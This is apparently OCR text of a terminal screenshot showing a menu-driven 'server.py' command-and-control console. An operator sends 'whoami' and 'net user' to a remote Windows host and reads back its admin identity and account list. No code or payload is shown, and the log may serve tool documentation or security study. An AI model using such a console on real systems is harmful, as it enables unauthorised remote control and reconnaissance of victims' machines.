 ~/Downloads — Python server.py — 100×44
Last login: Wed Nov 11 13:43:29 on ttys003
[Mac-PpBiBo $
[Mac-PpBiBo $ pwd
/Users/liuxueshuo/Downloads
[Mac-PpBiBo $ python3 server.py
1.Run Execute
2.View results
[+] Select:1
[+] 1
>>>:whoami
[+] Command file uploaded
1.Run Execute
2.View results
[+] Select:2
[+] 2
[Tips] Please wait 5s...
>>>: whoami
qax37ba\admin
1.Run Execute
2.View results
[+] Select:1
[+] 1
>>>:net user
[+] Command file uploaded
1.Run Execute
2.View results
[+] Select:2
[+] 2
[Tips] Please wait 5s...
>>>: net user
\\QAX37BA 的用户帐户
-------------------------------------------------------------------------------
admin                    Administrator            Guest
命令成功完成。
1.Run Execute
2.View results
[+] Select: